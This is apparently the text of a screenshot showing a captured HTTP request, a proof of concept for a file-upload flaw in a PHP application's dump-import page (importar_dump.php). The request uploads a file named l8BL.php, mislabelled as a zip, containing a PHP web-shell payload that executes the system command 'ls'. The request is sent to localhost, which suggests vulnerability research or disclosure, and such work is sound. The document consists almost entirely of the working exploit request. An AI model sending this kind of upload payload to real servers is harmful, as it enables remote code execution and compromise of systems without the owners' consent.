 Request
Pretty Raw Hex \n
1 POST /html/configuracao/importar_dump.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 228
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqJkXEzysornxVSQs
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/html/configuracao/configuracao_geral.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryqJkXEzysornxVSQs
23 Content-Disposition: form-data; name="import"; filename="l8BL.php"
24 Content-Type: application/x-zip-compressed
25
26 <?php echo system('ls');?>
27 ------WebKitFormBoundaryqJkXEzysornxVSQs--